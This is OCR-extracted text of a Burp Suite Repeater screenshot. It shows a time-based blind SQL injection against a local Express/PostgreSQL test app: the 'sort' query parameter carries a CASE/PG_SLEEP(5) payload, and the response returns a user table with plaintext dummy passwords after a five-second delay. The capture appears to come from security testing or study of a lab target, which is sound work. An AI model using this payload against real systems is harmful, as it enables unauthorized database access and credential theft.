 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:8081 ?
Request
Pretty Raw Hex \n ≡
1 GET /errorbase?sort=
(select+case+when((select+case+when(select+user='
postgres')+then+(select+true+from+PG_SLEEP(5))+el
se+false+end))+then+true+else+false+end) HTTP/1.1
2 Host: localhost:8081
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="91", " Not;A
Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 If-None-Match: W/"93-DJCeRfEG5214ktOVGoWqdFz1U4E"
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 394
5 ETag: W/"18a-iru3SNahota0yP6W7QGYpXVItUk"
6 Date: Sat, 09 Oct 2021 09:34:41 GMT
7 Connection: close
8
9 {
"data":[
{
"id":"1",
"username":"aaron",
"password":"123456"
},
{
"id":"2",
"username":"pataining",
"password":"123456"
},
{
"id":"3",
"username":"aaronluo",
"password":"123456"
},
{
"id":"4",
"username":"de4m1s",
"password":"123456"
}
],
"sql":"select * from users order by (select case whe
}
? Search... 0 matches
INSPECTOR ?
Back
Query parameter
NAME
sort
VALUE
(select+case+when((select+case+when(s
elect+user='postgres')+then+(select+t
rue+from+PG_SLEEP(5))+else+false+end)
)+then+true+else+false+end)
DECODED FROM: URL encoding
(select case when((select case when(s
elect user='postgres') then (select t
rue from PG_SLEEP(5)) else false end)
) then true else false end)
Cancel Apply changes
Done 603 bytes | 5,026 millis